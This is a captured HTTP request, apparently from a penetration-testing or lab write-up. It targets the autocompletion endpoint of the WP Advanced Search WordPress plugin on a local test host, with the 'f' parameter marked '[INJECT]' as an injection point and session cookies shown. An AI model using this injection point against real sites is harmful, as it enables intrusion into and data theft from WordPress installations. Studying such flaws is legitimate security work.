 Request
Pretty Raw Hex \n
1 GET
/wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion
-PHP5.5.php?q=admin&t=wp_autosuggest&f=[INJECT]&type=&e=/ HTTP/1.1
2 Host: 127.0.0.1:31337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://127.0.0.1:31337/
9 Cookie: wp_wpfileupload_5b2dbabcbcf581dd4a9fba6cd728b7f5=
Rx8tb9FTO965994sMOPOPWfk4hWHYhhf; wordpress_test_cookie=WP+Cookie+check
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17